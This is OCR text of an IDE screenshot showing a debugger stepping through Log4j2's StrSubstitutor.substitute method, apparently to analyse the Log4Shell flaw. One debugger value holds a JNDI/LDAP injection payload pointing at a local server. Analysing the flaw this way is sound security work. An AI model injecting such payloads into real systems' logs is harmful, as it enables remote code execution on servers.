 File Edit View Navigate Code Refactor Build Run Tools Git Window Help BasicLog4j2
log4j › core › lookup › StrSubstitutor › substitute log4j2EXP Git:
PatternLayout.java × MessagePatternConverter.java × StrSubstitutor.java ×
Project
Commit
Pull Requests
Structure
Favorites
Database
Maven
Reader Mode
offset – the start offset within the builder, must be valid
length – the length within the builder to be processed, must be valid
priorVariables – the stack keeping track of the replaced variables, may
be null
Returns: the length change that occurs, unless priorVariables is null when the
int represents a boolean flag as to whether any change occurred.
928 @ private int substitute(final LogEvent event, final StringBuilder buf, final int offset, fi
929 List<String> priorVariables) { priorVariables: null
930 final StrMatcher prefixMatcher = getVariablePrefixMatcher(); prefixMatcher: "org.apac
931 final StrMatcher suffixMatcher = getVariableSuffixMatcher(); suffixMatcher: "org.apac
932 final char escape = getEscapeChar(); escape: '$' 36
933 final StrMatcher valueDelimiterMatcher = getValueDelimiterMatcher(); valueDelimiterMa
934 final boolean substitutionInVariablesEnabled = isEnableSubstitutionInVariables(); sub
935
936 final boolean top = priorVariables == null; priorVariables: null top: true
937 boolean altered = false; altered: false
938 int lengthChange = 0; lengthChange: 0
939 char[] chars = getChars(buf); buf: "User ${jndi:ldap://127.0.0.1:1234/ExportObject} l
940 int bufEnd = offset + length; length: 57 bufEnd: 57
941 int pos = offset; pos: 5
942 while (pos < bufEnd) {
943 final int startMatchLen = prefixMatcher.isMatch(chars, pos, offset, bufEnd); pref
944 if (startMatchLen == 0) { startMatchLen: 2
945 pos++;
946 } else // found variable start marker
947 if (pos > offset = true && chars[pos - 1] == escape) { offset: 0 escape: '$' 36
948 // escaped
949 buf.deleteCharAt(pos - 1);
950 chars = getChars(buf);
951 lengthChange--;
952 altered = true;
Git Debug TODO Problems Profiler Terminal Build Dependencies Event Log
All files are up-to-date (a minute ago) 947:1 LF UTF-8 4 spaces main